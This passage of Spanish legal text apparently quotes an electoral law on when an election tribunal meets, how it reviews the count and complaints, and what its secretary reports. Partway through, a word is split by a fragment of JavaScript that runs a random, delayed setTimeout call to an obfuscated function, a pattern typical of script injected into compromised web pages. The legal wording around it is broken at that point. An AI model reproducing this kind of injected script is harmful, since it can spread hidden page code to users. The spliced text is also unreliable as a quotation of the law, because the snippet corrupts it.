
de la ley, para reunirse a las diez de la mañana del
tercer día siguiente a la fecha en que se verifique la
respectiva votación o plebiscito, a fin de preparar el
conocimiento del escrutinio general y de la
calificación de dichos procesos, de resolver las
reclamaciones y efectuar las rectificaciones a que
hubiere lugar.
Reunido el tribunal en la oportunidad señalada para
estos efectos, seguirá sesion
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
ando diariamente hasta que cumpla
integralmente su cometido
.”
Añade el mismo cuerpo legal, en su artículo 111 “
En la
primera reunión del tribunal, el secretario dará cuenta
de los escrutinios realizados por los colegios
escrutadores y de las reclamaciones electorales que
se hubieren formulado.
Asimismo, informará acerca de los colegios
escrutadores cuyas actas y cuadros no se hubieren
recibido en el tribunal hasta esa fecha
.”